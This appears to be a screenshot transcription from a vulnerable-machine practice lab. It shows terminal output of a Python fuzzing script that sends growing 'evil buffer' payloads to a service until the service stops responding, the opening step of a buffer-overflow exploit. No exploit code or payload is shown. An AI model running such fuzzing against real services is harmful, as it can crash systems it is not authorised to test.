 ┌──(root㉿kali)-[~/vulnhub]
└─# python2.7 exploit2.py
[+]Send evil buffer 100 bytes.
[+]Send evil buffer 200 bytes.
[+]Send evil buffer 300 bytes.
[+]Send evil buffer 400 bytes.
[+]Send evil buffer 500 bytes.
[+]Send evil buffer 600 bytes.
[+] Could not connect,error!